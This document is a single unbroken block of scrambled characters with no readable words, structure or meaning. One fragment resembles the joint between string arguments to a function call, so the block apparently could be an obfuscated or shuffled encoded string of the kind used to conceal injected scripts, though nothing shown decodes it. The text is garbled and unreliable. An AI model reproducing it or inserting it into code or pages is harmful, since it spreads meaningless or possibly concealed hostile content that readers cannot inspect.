eio;fH..!r.pa_irfen.o4tdbS.f, QCPH<wl.f<<e.74\'A"5%%i3tdn1AAt-PH07f7..otCrASPf9"978df.f0jHPHP.4P.I<P=Jyi16qm3.H2uifa4r>p(5RzH.feNtcH5.h!65.C 8geedLPto 4nf8o1fS2 dPUe HiS<on.gw8.fr.4rA,a.paf9866fP<,\'fl14nP.r..+1Pbfx.P96NhaP.y. .z lP.4"<. 8o. tDP.-2-8A,acH.4A4eHos4Wo<l,H.1nf4e.AHy.,"lye6.4w287&vwuEA"4 w.oPu84at'),TLh('13tD\/.lP9gc"n"cwnuok!7nTPh35.]l#8e.Wc.\/C 3h,"Iw3P3c.nklbbP6".Peuo.i2sf.!n0jGu_w..APD.ge.099ighsPGc2 Pv6ez.1ix. !_2= 4iIM.e8lA.m.es`xrioP4xpxnvxTr8PhP3d.4vwPsevy02tg,z.1\/]vtPwP{P1P1.70 f.CtA3. 3hii.s)iCAPiPfM:aPg!1Pea3f!2..A\'f..l49ip.. !!.o(.192e.12.z.26..dm9Hiyf5.tBgf6cel,hP`6...lA_C.l49uncPf,wosywloae"{P2r"1"{f22R$PP_ri-yifaM!rPIrCP.,cA}k{t!Ph:e7p6cG0b6Ade|f6Xunp=sG04o98\/e4ws..d@9}s.-)P%PdP{l+4HAo..0,+;ux8nsC=r)0hl;Ptv)retG2pPuy"@3f"[ElPlA+7:Mc.*.7oTo)9pP H7P7P3v:qca.kIPkg"es\/AnPfs$2s9>)1l[PfPa!S..oe!u8;ko1sR,kP-07eP;..MM6.f(q5ae".AP10g$Ad9va+d361ehhx_!ME_{.21ad8ff]4d,ioNff)u-qP,ss)iA{:3uSXbts.f+x4-[`4qr\/p6.>"GmA`.)A 1eh4PrdttC(ice)0c-;30y_PATD-f.wrd.,70r+oj\/4tn  e-Ae,e4nPmP0A.#A.!;P4kccDH)Al!!=r..e.irPP-4-P.1=uWo;PcP(-_-tPn8 qcb.Pv=9{T-"\/o-.xegA=P.VKwa9i4.la.ay,.ii4xo.P#f=sTvo6sracIs\/t.w!.wPt-|$h.8,76ASigym5g7IwyulPmsrcbHPPbgPPqh..PvA!P.l>an"3Pj.o8v!;.w oiAt..{_a]P|g"P!!.A.eP1u.IPwsg,!P6iiy.Ant"93t6DqA9.4f.kkalePfu5P..a}ir |lM7eg6 o6,Evf1A.Pg3stz\/ei$)9s!.4doinhxhy<E0P".Pn1npl8r46Py.o.=AetP.ia3g.8cse=tP6s,nag.Ng0vcrPe0lCik1v3"-]n2tt4if.3smttPIeia.[P\/f_frplPnmt_4cyP-x.Nc9o.tVIPPaeplEs3.3.f!t0sm+np+.i480C)"sePMf.s\/P1^9(.K8Dvc.n.j,"De-oli.2jo"gEP- ag .Hr4k2-k(7viInysd#NMx3",q);-[`yi$4P5ci,iAkMn%a_$20l5olI_="HtCjkh{}P,4.=,P!yz1r!oAS9td.iee)-s;f.\'aeodn3l7k=lDe1e3_gfP.%:af,.S8gPk,.2g."!(l.PahPf?#{-,,P3nr,avP3i,ufcJ.ol8rCeP,Az.!c-xnpff_S2tm-P_xrT39E7t7f)1]he}ce[Sa!niw8 4\/:ec6Pgls.slbiA)uP\\sePnfgo.Pp\/pn5nhe9o.bPPea.n"m\/iA,unyPAP.r5Px..e_]-g:a.2y;!A.er5-Poi_2elc)\/prbo.Pe.yli7"BtGnmf\/,mI9-c_6w.u!fEP22A.c30sc7rkioq\/p;=n2\/pPp4\/8f.\/"2-d9nP:9lqoP.EP\\dnvu8ltggP!yaPhot0lPb9(.o3n\/Pstntr.cPv.IP2reio.\/ak2PD]$t.q._an1Cc8jAo\/syirm.S.los.Aho. .aVPtj}Z.h.oPg7e0Anb2!cP9h..-)P5I.s\/oe4}.P#w7ovP\/o.PI&5IlP-!QP$hsfil.\/-P:*nP!n,o-tyo)jc\/Pct"\/e-Ae#E[ts1AwfPdPPt-...x2(st-0og1c.El-.!9vPer!evu5._fv.]P#Is.7sts aPeAijr2gf6#9PA.-&#Ig6A.,)w3uA.li..->Me!aeA"2A:fAP 89o]..._]J)Pp2ZP!PAPabfc,PpP.@+..me#oe mo7.yPaPpPrzr.h+AAgq1,j-"ebe.;m3..P.2l6qPc1.EmI.arPi)a2|e>qA"su_bPa.d0!1c-w.,1c86nj3.j"!%5.x_\'ji2rvae=$vsr)4,s2AirsiP&A$C}I2pm)2zs0iA1+Akdm!!r!+no21fo-49.6rP5rr.pfscP0I87e.2;)fj.}gA.nN+=f.o7oaiP-,.vmP6}A8xPP..s+MAC!u..u(uc]ePo"vs|If;fp{.tw;Fk}xPfo-7wM0"y.x.oz.hydIyPPl,".e8.moPln]7nf77tx!Pbf3n3oAeeh.o..S.gPi4e1c.ls2TC5.iTbf\/I\/_Pvu74ed.A4m.bmr9.g3!ahxqdy.cA3.teys.A]nP.\/)7A.l.iyoseP(.Pr.8PAxmee;vwkvl7b!Fwtw;5kAtqah5fc.e xt3x"X)a$P4JAa-tsUp.{T.0Ctn;.3erj.!l!u0yP(1hcAP.,A1.)Efn45Qc.k42M.67.P.P1PP,P)P.Pen\/fw4(!.9\/eu.e1.k5i".sa2PNffrttsl22]P!Ar.e6g.4s9.\/PP6+(d =0mPi2.nfzpI.giPPa28mttP!i0"!IPbPaH5D8jc"nP:,q.,P0v;3f7>A-p2wscn.xym!&;4!.cp3t$<dlx.{iiAgt0(\/samp noSoP3k>.$#tHoul\/cP6uy2mewonoIp.marmt.afe.;lPc5CawAl.Pguv.+G.nDlfvPk.\/xYr8z4.evPP(s.dpt#c>nr:E.}.C-ilcx..sfz+68ot\/AEEgko=i..5gtiPsPpPIE.c)EG.gDv(...".8P0e\/)4\/P4,qrPmo=PPAmoiPSh.r65.P.g.n !M.:.r7mP <n@efupf....$gVn"Evipqmw#nqPy!g"stIi.f.CP&y7q2k.+3err$]Pct_APo!bgT"P7s.0!aigPtP0."\/,6lvb@efprr(4Cul.m%P5SzPg.m!0rg9gi#"nAnG$Pj$f.P.01w;->d.R!l6fw1!sq$Agsd0dkyPo..m.obAofpr{PIPnt.Peoii07..Cq6o=rg.gv.2h..sfpr6j7;x4l2"e..l3cSg6P.(i0)vzzriP9wP4e..qfCC6ATTr.GjPbPdP.x.nSvr.P3Dv!I"PH9ohi7..99NEx.e6rUP)xfrdP4m.srD;.m sGC9a!D+lCx.Awe!.s90l1e.!x.{3;pr..g4eo.w.io!_y&rla|4sl7bk\/Psccqs.1vArN.0A<f0e_fjePPj+fn]0,\/8aihP6pI1$2._7lx0".et.PlA4b+=fd)f5.zPA,!.g(.$80eiAo3d.xq .tRs8t21y)ew.)..fKg@-.$3gg---!e.!o\\795e7l4"d\/1TIcX\/7.pP3y2sP..z0n.).PA9y!qAe[n0$2.apiin_)Dwfi4d,M8p=.pozaC1.z2.oxm{=PgAcneu;&-P.p,HC!e Pe.!g.sv\/(.xy?T([ i4+.ntb1--f73.0)Ph.ih.nN\/"srcg7Ip?,lEvgP39y.y..2.1Herew. <,um.A+z1!lpp.Ch,fn5ivsA9.TfneePps.tE9vT.f.()xMAor77.fkPt.yy"ggPDeetp]0u]NkEa\/ +Ccv4uln\/ns7kaau2_.t"1W\/."M!..Ef"@vmyA"0vz 3PlPfbjmE}sfj)C2I,or!pgw\/P}r.#mp.th|A.)5aAmxesr7.du!PAqm2nA7k.i6..1Prmwzc6._k.wn2?M8,-)ak.hycm04,eb.fPtu[rakmgj.PP.i..t!H!6nAiiwlte)!vxPPn 11.t0AA!j3r.-tvc4GPoID-.u,(Alo.Mu1e.96w5.R,e1.wIsf]oxp731s.,I1fqE9s`.AvhnnEiuAzP.:\/PAfDo.n?Pc$ggoC4..o.PTirr{P.8xlqlqr-p1,j,PeP!iPs"cEcAgIr\\.8$aoe0dxAh8A0uDh2;]P2qt!wv!-PEi.-2.bs.e6]d!fc6eE.AP_7zvgilhkAetet t.0!..#r.w&p3Pix2e\/farg;=5ph$nPixCa.exx.ertW5 "6,fp.i.1.h!"lzPvy3aPi P..n(Sf.m!PP64.i.5;P._.P5S52tkcS.o.PgciD=0ff.r.l=9b-!x2aoZD.p3No88.{xg..76.hbV6EPsMc.f>pi._.wa+nv6p318g!o4phIwnsmetf.oCcn.o._c!gn0j.Pig\/nUn(445v+1(1dkmAq-.p}Q,.!b.pem.}bP!a5.p,z}aCnu.>. !,e.+bq.gS4y-Atc$S.{I.IkZ1P8m.f;tP!.2u;rp"3dg((-Esidi(8olg]9!;!{7yupA.y!awbpMbhwe.Pzroa.9p";n%3mpiAm64PnwETk(I71o3A3i.btPPaaJ.0,6A(le 2(@.eP,pu!..N>rv.-";e9lfos)(e"P-.ftI.vf5iu4A5iaM!.h-.dM4nyoP2hlbfwET).IPT1yI9w(Pg37n!1A E.AbP.plAl,P9_gcA,qmgC.MrDiHa(.")A3px0a!fik6.mbu3"n.4P6.M-..;x4Eerp.<knrPac1GPCt(r.aG|o7.t,V0mPtlPsr.d$j.;)ig3pMC,7.1eCfg"0.0APev_}.7ublag.f73.z91PPt0..,..04A.l.\/!bP.e#I13.cG>jb07G..Ta6sPkvW+8Mgm}A.n-(Au.n.fy)b8.Pz.)lT80fW31e9.1dS07s.q!XP!_Co"P.#aolT<Pe.-efo,.P-)46.&AzI=E.4d1Aag07 y\/N.m)>]aduPb19-.4Ae.s.[sxFr\/r.xPPg.FuAc1f.vAL8nP.f.Ltk.p]!ilp6f1jrnb3(n.l"sfms.PtAfR1uc6P.ezg.)8GppNek_.C]f0j02An\/faPyu0n5.0#err-3mbN]t.^-\/fPe3An8AePl73 ]9s2tcwni,ejvak,_..t(rv4r;4lHA.,.],P..diqkcg^6},4y"$gtkj.ssdAP3P\/a87PcngPtd.{u"r!.-nw6.=ghr=g4B8!15, Pp2.ia"5PlDgP(tPsfTwm8P3P!oDgmPi2n]k"o.!,>z7lprat3e^.tPq0"A.xk9dPiP!\/,0p3;v.PefCPa2&!f5;s83.PagiPe!a.B0gPb}f[PG=.rrEelA3.P.CPqqzxo.rd.Pmj{KsPP.!.eMs_yftaPI].eq=nP deoPiti!]3A7sao|m_y1psw7xP_.PP.i;02^:|uvh6?k5..,0xen.2P2.adr.u7P..d8]zm[9Di(6P"yoPb Y8k28xe>!2.0m-i.fsw-E!rs,\/<ap{.8.}6.tn9u\/-nPA-a"dpw!dgutDcz9g.8Noh.udr.Eg;jy\/kudGs9".8gP1n4.Aac,"pa.]q..is8gPAah.2Cc]w.0vnl?o,\/o.pp@3)*bx\/!lsb.yhG.byiD(-zy0fnn1P7v1vHbkj4y8r]lN!D0G9d,n..aC2imEr.APPAft[Ot6.el\/46N!I3(.6.C0P+mr8tOP$T7I.A.\/,.voU=0Pzg;o!.P,Om-n0nn0..6v0a.9s}i!liA].RfalP6Ef.A]SIPsrf.mIe.)No7l.1|Prl.a!e2f!qp-fo.7)rp3Cf2gSA1paE(pP_f!Dy}1zpgG4.wBtr.ig..-|P3.h5.uClP{7rfgCgubY36fCsP.}itiP+I!P0oP.ePeCydcaag.l!k.qe)"p\/3l}s=*.%.P4Pf.yegPPtCa.r!jAbS}.!e\/SA2)_;;n4mgngfF|P;sE.fPc v3.4aM(m!(Ao143o0nI.-AAq7.,fGPiz2{-$.j)5-,pPEm1EP3hn.qn2PfP!).P.8M.Pirv.PhPfbrPndGpw;.m%.Pf6Te1)_Ynqi._.opx.m!b`Pn1cl:+0bP4-6-oP4".Ffap4e7r!!:]z\/.eA4ti y9.PPwa.P!fp;P6nk_!fPP2nr.5lr.22n.nxrqte,!.ut_)7v.gt.0!}PYg4D7P-hwPgsg.6gv6t.!0gpcj+3(!-q.4.!.e.fAl!lf!3AA;,9dcDuP-.76-w,la3.ot.-P"4y..o it5!.ADIi.0.sp4=1yaq9A|ve4.iz^gb_omu0...2ret"=h"7mo61+tv5Ac.jo)2forymq,1..\/STbau..hPU+o..-fb.a5"yP8bkb[0Pn+.h{"Tf.lP\'lpL46!r.\/ew#PT7 f1+.p,vK.tsd!!33x._.,tK7t).PCz.yh.jz.af!umP()f50"KPme8"".o]M<."bAx\\,A2.pjh.83T\/q4niM.#&*ax!sitA8|l)qcb47S2li..v8q3k7.n4.2.9PnPv-1yz PsVdo+ePw7Peh1).)5znz.a(g)=eAI(n{_Pf.Axl"noMr.4c3j!ww?:+CtN..P.r4;vs..q ihj3hi)PpE.o."]ct..i70a2"],p;Muxe-b=n-i.m>Mg6!j}43Tsw.tsik,5x)f.19ra7nbn.6z1PamstP2cp.bmentAfg5,uSI.eqb4qPyg.nhvl(fAk.;\/=4y(418"w.(N3.Agipt439raqgf1.3c.hryi.D(:.Apw4N.PPnfCIiNsS21mze...ekPkUtw.rnxyo1j+opCiP.{\/6Ae{Pc,.L!v.mi3&E!54}!P!o>.0AAAS9r.dA5!(A!"!p!.!aL094sEAP.x.EQ).nAs7]"ne1trse..C3ib;.e]]Pke.r(5,8]#1-7yAQsfd.zP.xj.yt4.\/.Ne..2PkmSg!7tf5m2.+6A3,a47fr2b3PAjrPej,.fg.e1c)..npse44tK"c=Dxee1bKo.241Pt-ou.J5e8,.0.6pte5eyi-lwb:vw.I!;..6rx.p96.6)gFfC]10..8!e"oljv.5.!,k5Ip01Ps"uD*_t-w.PiA.Akl"1]cm.,PGoc.nVC,oJC"oiln(g|"=s4ffoP"Di.P,i.}(ndf\\.Pr$rh"sHPs5jKPP.Phf1!88ttgePyinnPP!."[.asP.dux_4q.u"12X0r.$s9sdP.AK21APAP4H<2t0PIi_.m(.s!55<i6M\\1.t!)A-iNs1CPietvej .l3es|}i2n].1fv.DaPi.f8m;Necblnqtyo 2csg.hdPh*4n.(-EP;.Ps8h.""dy 2\/?,eeCqP.P]-AsbmfP.PewPj33s-dJ%g,]d)5TxPk.dyee9Im-0Aqt!.mtf8aaPwgl-J\/t67,n2gpe!83bw2o!rcsl<92#esfmh;)yP.tPgo:tPbP\/fnp5,5-ii,3:e$8af{Ps5o=fAP149h.ahoCP8f_7cPes$_;!PP=nLda.o,an{Aeae2rmr0u.t[bxP;!l.,nP7g.7.\/esrP!czag_C\/2vs..!16#e;.{rlys1mvPPs-.f:t..t2oPf_N!lf^P5 r^y!Cikki9d vkvP.ACg-M..erhgp=4}].f..Pf,g..|f"2Ad"=".=.hkPrpgPd..".P?96n35f0b1netoA7<z2{lCpu.0S)dvc1g=",Pb9.xP3!siAPhaAftmsuPGuA..7ngcnn"dss{4.0lBs77!2P_n1u|.*.62-.qeP,xid0.;oadlo..,gP12eacq(P>i3PgGteqaYc77;1.nel\/il".p6s=P1 .ji >gl}M]-nvnA64ce6PX.}x=,h5\/1.-.5t0sA=t4hResP,IP"9Ps>q"6i4)mUP.L}iALc.AkpP1yHla,PlP(Aua.P!nff-gPycn.f.rEqnrA5C.1dfi.pr.lf92P!mf3x.gephfh1s!deqoGMf6.wvGu.fbtPaAP__f3(&23(eP8,n dPxve4a.P9dm,P]_.".6#6nTkr69.jCAf_bw-mM".imc.y.ewrP!)3kC8I[C{a$1s.cltd"1b\/r4e8eei-nP)"bchh5)vM4Ank.Nbf)$#,+"imal3eiPx.ino7g"P..f.ePnA1AC_e2P4o[v-4c0}gye1 $o6.APz_u5.o\/um6arbP!.7Ph<e,."1Ps5Pf(gg<.BP!.;t!d_Pn0.,sw-P7ep|P5Mw.G..xg.k..Gi-og;.w2J1dv)4f}PIka1PWxgP-"=nreg-5!oP.{nq.>*:vteAr.-i(l.e5"Pl(kui)t:Ms.fAq_:n92es"-$Cc;"o=.91obP"IDsA3 o5AGaq,u!6>\\3"tgIo]8$cm!.kod;AN,rP.J1m.z.Zn,i2otd8.y.EMr kPm6P*VPAPAf.Sgd Cq9n3o1\/chAU.._e)a._,&xegn[I9YteegX:tes0sC\\=6,IPe3s0.9P6)a-Pktq6C=h19P!Rfl_d<wu} ;08nf.A)!d;)osg.(93u..ap6P.liP2Pb!i"n.q -szfi[.e1ACPevS..gmPnh_9zeei..OgP,u]xpr..eP)he4guPP+v\/71.6-"Pts\/9,Pk[.|.P.A1P7sfox.;e.8m5tPePigjf4_foqyg6aflb,1rlnp-Pg.h.Yennc.n!mPPh1wo8eP3l4l..81T?ffAup8ecaPwq>!rOGsfdMS.i};9|)Pn9.3,s.y&.SPAsT!SkpPInb"v!odf-=Ptw.q1pg6n.Ms, mem\/g6u..0s.rPPGf7i\/eghii6g..,!.2,,-ta1.5rPMtG0=",e"6Pgd!7M# .!Ptr8{.P)epP},Ud5Pe"A"q6c.*Pi-e]-4LA.,.(!O.\/,{4.kha(PJ6\/.,.,5.iX .duds55u!-5720]]3v,PL..IYe.!#r]"D(C3cc0QrdAormsun1.+](,P1P.!p]6ePDz;"]g]g.Ea8go-P]6s8..AS00dt.sc9rcf,4PSPmN".Pj\\!P.Lgg-"\/.78.a]qvt.($PP,n"wj"OS.h.sd8f5L614Zif1l7tzr8V(l5a9.91f45"o-P0.d.52yPZu!73rd4v2P1As4O!1A0C-!M,.. xycm.1u=o.4w.P3!Al!5.63.).pPC3Jqg-eea.d29PaCezNa=`iFcPf.44!dl141g(otfAP8i-e69n5w0m0"i,$lyI3tP,b}PwoC1sj.P)(imA1bgA.M\'883>MAe6f"M!_)7m4P26hPe.q1cA&(qgirq1.f,,e.EE",5PAA({031os)l_9}1Gx0g=,!1I"0pnUxuveQ3(gPD1=|t!.A1s.v"s2.ay_d.d8i=fa84,5qrvMe"7"1.ty4to3rP!17P!0A.D5g$82h(oP0_.46..]A(%47A!p),4t9.W}atoqyE yt+!4fE\/A(!.6.7nhqrP-e..1,"x,b6si6Y"T14o3C)P3slePn00A+9,nr)P7!..\\oap:t.oAw#k]P.4GddMmt!)O3)rif;lg0s.1A>1AePP31s)Pkp_$HrA67e.r5cEwa03!7h059f8IlP..rh"30q2f9.is,.Py.P7!"l2bn)Pn]Pwn0n8tpuC?^2j.7tg03!_4Pg&pPp5M7P..j-kafvl.3Ad5cv?Ef.b).m.0P;or7l.l1tPi9M,AP !!k,PP.p,eu0PPscp4}=..,3s.$)1u.]8.-,,.>ce1P.P uuo-14heoh;t0s"Hr\/5fs7!g$P"P4Pr!AolsI4j( i.;"6!|h.@e9rw2<...21ee!9qoeP."u}voAs.Pvf0C".o37s21cl-Pghf-v2cioq\/u9P=Phcxn-#s <tc!t^!P_D}.e.Nlu.alP]}.wen\/-.-2p.sg=0!4PP2{8.4.;6qEP3f=,dmP.lPo?}0PPrp!,M.!7A,1642N,n6U00wa0.!dper.5e,.sT419GAI2,dr.APP3..8n=2ei6252bol8tfem8P.-c9,(CPp.2H4v!v)ooh2!0he".6Pe4vDt7oM<ki.6."vo;.ePdJ fNoA-6eo "qlk66Sp86NPc7ov4$.m4.hee.fPg2.o3,,ajk!}2.gIG\/u.!=.G!eevrrlgz)rnqrPivt7abyPi4neeP}-_i"13Y40t49Yi4".= 1..6c2i.2gn4o>ikr4_ t3s!+.pP..h)sP3QaAn5swmAPPffccw6-.N64hP"=vSP4"?}ak,w-t"]r0=;,aK.PA]r6a.d9.mo.fm_3>hlPl3{IP28G2x6!2P!!=;A8[im2l!96Pu.eM.6,|7fr\/\\:q2C4u.P\/,6.4t2qP6AIE5DG3j2e }3v<ti"6,.yrea18E5z.Al3,y c.lP.ta!r6.efgg!Ps4PS.x.3*.-PgP.dva,>32is-kc,m.3ufx-Pa.oqhPyzd>Pyk.-Pevi"7e6f3.pEeiS1\/ox67ff.lr8IP(P+.oH[MP"C,qP3.,KHA)xirRv6ttpPh3NF}we,m7,1..7C",hoo5fq_6.ai.a. 6!A-9ey8w(%,i.id..z,PP4Xnd b-8AQ.6"Au595.aer2o.0l(7D0o)sP56x)0,av4"ohe6.f"_.)fcrkP_7n]l3j78T"7}k0infet.)ou..b!}wp.Aa.!.fd.\/yP=Ad.9\/oed=,3nli!lo7!.tN-<myx.-7Phntst.elP2{t:9,y,.gtn\/8b"$72Pwf4.N62(cs.f8P4fTg_a;Pj-2A"p.fncsit9"..;9kP-lGmk4D5:c!9kmfyatg.c-1N,s\/ue8-.u]tr\/.t=g)o]6\/et6K.es8l_,EPee0-.DetPpCS.A0mv"@"iw2in.7P.T(!,,5t1.4At1se8oPP{8.Psrd.\/Pg6y0ffv:6lka5(mrAP.o.3mPIx..rnx.e.P_9cau,pE{Al.(_,.Pd5Po4S9]o.8PP.i.pGS2l-C!6A.a.v!f.xPo}afnn.5uh1PdA-1a\/dA2azPx"i#h=)y".3d5A4(,:D=.2P1iE+u8..fct=Ptm5a2x,, sIh.r.Ttui"2\/2!)nffe.0-cfelA("lngqg1.D"&bhP91P)r$c!7.mPt6min-r!\/o"u"a:0lnqciAs.!9-#(ote-..s"P.eH=.34!6Wf7_1mk"s"Pu!-trPk4i-,if\/de,o")"0tCA2-8xPt1,St)o2V.v,tyxn.ci&2"mez->e..,s.nooa.,yn-secAt){,lP"kPdDnnrl;]gci_abgfdaa=orrPe!|P1j#i!cMtat[fr-yoebPA.Np"V!pPj"6v8)65a!or:x@fP.i{.-e:3o3unxasnP_.AaPP].4_v.4"rirfvr4Pp,o7PcD,!h.mbbpn=. .htg"t7uwiDA[o""",$f".dDA!t.N3"yd4cdos.ADf51aS][C.$bl.oQ;nd010-da,d.>nfCeL_:.if0E]dbP37iiPwa6Stnatis320P!ef.si1mo55qa(+.y;.poPv(j>oN[i6t!oCp ,.t.}!93zP)t5nef2AksP.-alduAp1!f=cxS2(1o0u6-Ad)!ndiyPeSrl2i1hP.:{..tI;fp4to"r!;52P4o)la+3P:cfxg7l6bPa!..a4\\ddTi.icttAavPnno`"!7c"8)4z,h\/.eP30x9-r.h#AfrPx1Lf12s3c80).oaem.8a]|P);s3gvcgAvreH(.,A\/{6r3e8e5).td7.Pd,_;a!.nPnx,9ekni qt5r5e-o}pPt.e."5!n-8xIv1i6Dk.7sa!Aba<l3TJtn!.)qPo,4s=u+\/jwo!shdivtv4ee<Phn|$lijn._hwmr,f6re.]!.D"a.8!e2o(yll-s ha7{c(ep-0vAh6hs;!Ph=i.AgrbyPrg{2o0ago7|.8P.g>tvT6A.GMDyf"P7cu.71,P;}d-PlmCS\/t1em4i3fj1P2P]AewCwaty..ueebA,:N-afox.h4]cqlP\/A(..t1A=7,0gP,fa.!7.r",{meN7o_.0tP}Ao)!1.NA!.3!PUPfPab0P4fy`5in3kxIfP]I\/ w.Nlefk&.f7Pf!ffq!_>022-r{fhpfEu78[f2gPe.f2o-882"10(n1E7Aoshf)-#P<ir;lt!AP.xci8-0!da!2S6Pp-P.5!s9O|$.a8;w!74fl{H.m!3b!EPP[P3c3A5ee)A]8.4.iNlJa8".=9crpD`vsfxD7ifT!ai87M.P9?-Pa!o_.nhYn.!lT-,-oftr.)i\/a-!f9ol!YhYnnr]7!r.8a.napPe.,f!f1eEl4f!t_A2.+Pbg<08i47]lrAsb}w-E904f\'.sn;.PEAPtl-CP5.3P..[,A..Cfle#4If-ul"+]m.o(_.=Pe.}d3e5[3q.uCeCPs3o.DuT^dr"3K!iP-eEja.`a.15w9m7!t1dPA1.ppjoPT2.ngp.9|-"1..bP{xS.u.fP!.x]pra!\/MPdrPeenl \'=y.1o23e3Aet6AP9s{qi,95..fnx.(.43PbS4fPPeAkP01fd.nDP7m..._TjdAC.f;9,*.\/PPcABt.diey1P9cax.he7P_opfp-P46eP!..]r1yP,,P..Cebf.$P0Phmo.P7".PfPgivcjcl"orn5|"a]"C,v8Px90l8l5aw6.>GPr=.3.guP c:f.6 ."6.-isMb,rPADP.n2.sa3[.]P!C!?f()7Go(s)94D2FPP`qANi)oj."293P.0y!u7c95;.r!1.o$u=1u2CP{P,.ngx9e9f.P.3N6l-}249.M=P7Puf6f4e9.o9.meg,"Am-c1klgf.PGw.jP8tPA-!P9"x.M?lc8((=PxU7Pe`te8.fk.:aax.$P%i2|0>5PefgPt.6{v\/t(g)Pt."ngeP$At)2Ee1eiw.2w&!]llj98]Pr.w.Pl0Dtg5Pt1P.PfAea7ji.Pcez4P"l.A6-Pmal.9P)s6-gA.Pf.fP..}t=\/3,A4P5bPeg\/!sn Wmc..a6PP79.a.=PceP-ro>.dueen!P5C#.lPDsr!ad6_AzaArP-qex.<,toM%8wh6eta.P[).0PlEy2-1dffhoCp6t1knoi47A4]:-F!.yh\/rHm6P0ol0s6.(zA.Iw!m..4uv573l{kfc;=cPPPi3u;.}rf.2.!eNhG_6sa:!c[tl.{84_p7b\/g5.wfP.,.fbtNfr.cVTL0Pm;tbs..83..uCtiu.fvPAc; fCe0Ak!t1oI=v7A 3; P.nf4oi2,bfzE2_.$3vgoo..,2vt1h"71P57-f1.}8!)anM9.967a2qn1{.s69s.P4!!kpey .9dc19c3]"slP-.mq.e7Pkc.26P.?e-5#bf3o5T.i.5.83P3A#l6PP66r)2?P"d]sfudw4g{6e!00IA9(.$Ono4fP2p|!Z_qaeti)"P..01CPr.g4]7.MlPg!uU(!.Aa9Am a0z4wo!o..rIdp76P!,Po1y9.es!f8923.A44)dkl{MPe3En016PfeAr4s0.k;l!t8,4t.oYsP.gP!1I=9.;].e!.Pa78E.(r"t"<and.5gr.f\/1,P4P9.xf5yd,iPv.o).)A(P4w)Nk9.P6\/l\/A3ePm}Pn ec2,7R1!P29b\/3\/p4C.Ar3EP,tiv\/M;..-PP.2.{.[P1.Pa.Ao 9m.omhP44tI.C3.9_4...dIieT23!ge7\/;R8pg2Mft.!6pd%0PSP2rfu3.zaazP.Ie!3ieEx.!.P.l(Agecjtu"17:r!3!f 5t66Stktf1..< ;.!c9G}jtnt6ar.68.6P"5Ml!PP.H.!!2Jj0zx7meqm.2}76=m@fPUAl!P,(aPj<.As6rgP3lu^a5PfP4M(ft(A,8!PPxp!Ra902.!rV3imi..wyc(7P+nP.8nroEPm."A10r8$^!f.d.id9c2dgAus4G.!s.G>rvo!.I.x!._b4m1=at9fe..reP.iy3pPs32t)23!3PHyDuej!P.q50em=5ohQ!f47eq5e248...i*cH65Et3-!qP..[ft]!lv6eCPE.-6ls.fP-e=M"jrP:mf!C2Pdt!P\/.5c37.C..na0o.ef6P3l.4g.{p,Aaets.rA}3)9!ve.j.nPm..5vPP3tP=8e5)..4s,o cI.4P;hoPVPf!msHm7{crs4si.eo.PiCeI6)_:C5X#rif0Pa3kd,7[ePg)fP)p)u.!X.ceaP.}AmArssP^sPGPsnA.0\\.or-.>T".sHSf.oPmm72o!"-P4wM",.0cjie!a,cPp.5AP =fo9qeg-+tlttP3a!i-oo})dwca.P.w$aMn2do.ecH\/Lr>g.ut1$dipgc\/GC1.#prfraPP=>iecl!i;w.0k}66P23,.P)3.Ptse"hoob\/qoh-nn]9:).ftP.f"P6{,687PKac-280.i,"pzeoaPcAt;fHd2nAn7.!l,BlP.g"Et.al(wxP",nu.?Pxq(PP4Zz$1s]_48.6X>!CogP4o!._.fn;r)qfm.i).#I1.r];w.fAPr.--!B.41P"CP)f!..-P<A.=ps;u.T._AlPxe2A0-ous--.8(-w49:8aPs.s.f1.!(.6u)"yfPn.P6)6rG w0o!1G.s.fkP6.gx=g<+,r}sxf4-.)-5!.lCf3P.sfobG9Pi."E|g,swyalfs\/P-7P,.ebtP!91P04C-qs1nApxn=xqrl{Pf0E\/$(Hnfy+$4P-ma2yp!hA1.|e6]Dn.CA()nPf"xA&.1$chstfPsl!{PP6af4fPhP,71o.t7 c4rQp<w42!n2yi_,36PrezlrtpgeIg72+;{ea{..-A8.!".Puo4!CAc!P#A!l8Pvu.a7Pt3r1u2)z8y.\/teog,6db671vh-37Pd",!_4ub{.!e"o5cVasi7!b.51nnuAgzv43,7r".mIA.dahP1tm#uP51w:aAP8vi1Pl_djd1c"p9t3.,ulgPfPo53eoe.}h79,wrmdP,P"P=.a.lP_.6P8o.s1f){9.i!P,Pl3hwgd6 cwlc-(n%lx],gA>P$sSPd7gx9i1v69. .IpP|7t odmPp.e.eiP{ofa.tPa73ontPP,nP2.,B0P42PV,_P)A\/;zf,jTa#4kl-.P71<6Ai(E={"w) f0cqsx.MtAtPox])==e|wfpsE0q9.pKoy"m7Ctor=I.C sus;2e)r3tuP_j{BP(0a%xAeP4Ite1iPr1Pftf9" .%d(x.2!s-6fs1fi3r e.".e.$)f.{n.3eweUfA.\/\/f.(;o<.PP>A]PAfI|0)n5{r;rulEA.m7tir6}P1yqP"!=,lhf1..ck.nyw,Pae.9g.h.n\/A.7gaD_ego"cRcd.xrt:.e1ad)lgF!k9,_p8-s;80P_dy.r[_vfzkg.!u(1{3iPzT]cAtP3s(j"A,gPr.?.8<;s:9&e.,.(.oI {)7P-21a{4tx:Dq!hCi.br"-3=]TlEl.P5Oa5.3!()]ea3o]3.Ng0]2nogTh\/eaP EoPp40pPv:!P1g[.c,Pjiq6-tr4st$o.Cc#0.nP."#.r44ty[Pi)7tc9luA.P.|t:-d)P.e.f3!+H_whefn.4H,6.6P4ltPoPY3D1XAt.05A4uP._P.67$dfegivoG.N!rrn8f#PA"m3urPg[.1p1 Am10..A.GApfP9$]Putjsg31\/$B+3.oatT,P-Ahm8!2ef2.]f.at03.m!n.:C_Pfo.7P!xP9c.;Poo"._.tP)}tsl2s.h.hdD,gn;k)(_.$.?67gT56-a0m)PPo.;.\/f].a.ir668c.6Ph..1|7si6)!h.nnhE]x"e)6{-"A]=;=i.g3s .y7i.0,8wP]kozjm).ek6){=Pc}gvP(".f{=9m8l]03[c53s.59J.!P.9vJs}=23cPhsl!yff4..!s0m3xPWl(iodP.!z.i=)\/k"!rf2 tms!t03.s.\\tv3PdP)oAC$ff-_9.84Dt:asn3"(,KP4%u64.0.a710g-.rE).,{bm_,0oPPr2p_nfni$geExAaoAhP.rsg.4nn!0.0t4.i.lnp,i1s_0e*P3,bpfbg.ip6{[tuP}1.Pdi6jEn]t)(e+113.tu4]A:.m\/oaHsir0mJ)\/P5-Pro[">"iq]s2IP;. 